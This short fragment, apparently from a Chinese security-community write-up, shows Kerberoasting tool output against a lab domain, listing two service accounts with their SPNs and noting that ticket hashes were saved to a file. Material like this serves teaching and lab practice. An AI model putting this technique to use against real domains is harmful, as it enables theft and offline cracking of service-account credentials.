 [*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : rootkit.org
[*] Searching path 'LDAP://OWA2013.rootkit.org/DC=rootkit,DC=org' for '(&(samAccountType
=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 2
[*] SamAccountName         : dbadmin
[*] DistinguishedName      : CN=dbadmin,OU=运维部,DC=rootkit,DC=org
[*] ServicePrincipalName   : MSSQLSvc/Srv-Web-Kit.rootkit.org:1433
[*] PwdLastSet             : 2019/5/26 19:44:29
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\micle.ROOTKIT\Desktop\hash.txt
[*] SamAccountName         : sqluser
[*] DistinguishedName      : CN=sqluser,CN=Users,DC=rootkit,DC=org
[*] ServicePrincipalName   : MSSQLSvc/win7.rootkit.org:1433
[*] PwdLastSet             : 2024/2/4 15:21:21
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\micle.ROOTKIT\Desktop\hash.txt
[*] Roasted hashes written to : C:\Users\micle.ROOTKIT\Desktop\hash.txt
先知社区